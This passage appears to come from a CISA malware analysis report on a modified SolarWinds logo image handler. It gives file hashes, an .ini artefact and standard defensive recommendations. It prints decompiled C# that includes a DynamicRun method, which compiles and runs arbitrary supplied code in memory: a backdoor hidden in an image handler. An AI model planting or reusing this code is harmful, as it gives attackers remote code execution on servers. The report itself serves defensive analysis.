string str2 = buffer.Length < 2 || buffer[0] != byte.MaxValue || buffer[1] != (byte) 216 ? (buffer.Length < 3 || buffer[0] != (byte) 71 || (buffer[1] != (byte) 73 || buffer[2] != (byte) 70) ? (buffer.Length < 8 || buffer[0] != (byte) 137 || (buffer[1] != (byte) 80 || buffer[2] != (byte) 78) || (buffer[3] != (byte) 71 || buffer[4] != (byte) 13 || (buffer[5] != (byte) 10 || buffer[6] != (byte) 26)) || buffer[7] != (byte) 10 ? “image/jpeg” : “image/png”) : “image/gif”) : “image/jpeg”;
context.Response.OutputStream.Write(buffer, 0, buffer.Length);
context.Response.ContentType = str2;
context.Response.Cache.SetCacheability(HttpCacheability.Private);
context.Response.StatusDescription = “OK”;
context.Response.StatusCode = 200;
return;
}
catch (Exception ex)
{
LogoImageHandler._log.Error((object) “Unexpected error trying to provide logo image for the page.”, ex);
}
context.Response.Cache.SetCacheability(HttpCacheability.NoCache);
context.Response.StatusDescription = “NO IMAGE”;
context.Response.StatusCode = 500;
}
–End ProcessRequest Function–
–Begin DynamicRun Function–
public string DynamicRun(string codes, string clazz, string method, string[] args)
{
ICodeCompiler compiler = new CSharpCodeProvider().CreateCompiler();
CompilerParameters options = new CompilerParameters();
options.ReferencedAssemblies.Add(“System.dll”);
options.ReferencedAssemblies.Add(“System.ServiceModel.dll”);
options.ReferencedAssemblies.Add(“System.Data.dll”);
options.ReferencedAssemblies.Add(“System.Runtime.dll”);
options.GenerateExecutable = false;
options.GenerateInMemory = true;
string source = codes;
CompilerResults compilerResults = compiler.CompileAssemblyFromSource(options, source);
if (compilerResults.Errors.HasErrors)
{
// ISSUE: reference to a compiler-generated field
// ISSUE: reference to a compiler-generated field
// ISSUE: reference to a compiler-generated field
// ISSUE: method pointer
string.Join(Environment.NewLine, (IEnumerable<string>) Enumerable.Select<CompilerError, string>((IEnumerable<M0>) compilerResults.Errors.Cast<CompilerError>(), (Func<M0, M1>) (LogoImageHandler.u003Cu003Ec.u003Cu003E9__3_0 ?? (LogoImageHandler.u003Cu003Ec.u003Cu003E9__3_0 = new Func<CompilerError, string>((object) LogoImageHandler.u003Cu003Ec.u003Cu003E9, __methodptr(u003CDynamicRunu003Eb__3_0))))));
Console.WriteLine(“error”);
return compilerResults.Errors.ToString();
}
object instance = compilerResults.CompiledAssembly.CreateInstance(clazz);
return (string) instance.GetType().GetMethod(method).Invoke(instance, (object[]) args);
}
–End DynamicRun Function–
Screenshots

Figure 1 – Screenshot of the modification.
02c5a4770ee759593ec2d2ca54373b63dea5ff94da2e8b4c733f132c00fc7ea1
Details
Name |
AssemblyInfo__.ini |
Size |
252 bytes |
Type |
data |
MD5 |
a73fd263da660c56650426eff8299c7d |
SHA1 |
ab9ed07e59e1e284914ad6d6be74a0985dff703a |
SHA256 |
02c5a4770ee759593ec2d2ca54373b63dea5ff94da2e8b4c733f132c00fc7ea1 |
SHA512 |
9c65aecd80510244a16335a925b2b3b722d56a1c9fdc06267aee5c576b4346d9e60c03bfbf3c67729c6bd5d0fc3511fb479be5aa662cd322bd2f238129a28bd0 |
ssdeep |
6:cP6SlI9Dol1BnUfKr+2kiRWa6SlI9Dol1Bne:s1qD41hKKr+2NRWa1qD41he |
Entropy |
3.389300 |
Antivirus
No matches found.
YARA Rules
No matches found.
ssdeep Matches
No matches found.
Description
This file contains the following text:
–Begin text–
App_Web_logoimagehandler.ashx.b6031896,0.0.0.0,, file:///C:/InetPub/SolarWinds/bin/App_Web_logoimagehandler.ashx.b6031896.dll
–End text–
Relationship Summary
290951fcc7… |
Contains |
c15abaf51e78ca56c0376522d699c978217bf041a3bd3c71d09193efa5717c71 |
c15abaf51e… |
Contained_Within |
290951fcc76b497f13dcb756883be3377cd3a4692e51350c92cac157fc87e515 |
Recommendations
CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.
- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
- Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.
Contact Information
CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://www.cisa.gov/forms/feedback/
Document FAQ
What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.
Can I submit malware to CISA? Malware samples can be submitted via three methods:
CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.
|
This product is provided subject to this Notification and this Privacy & Use policy.
Recent Comments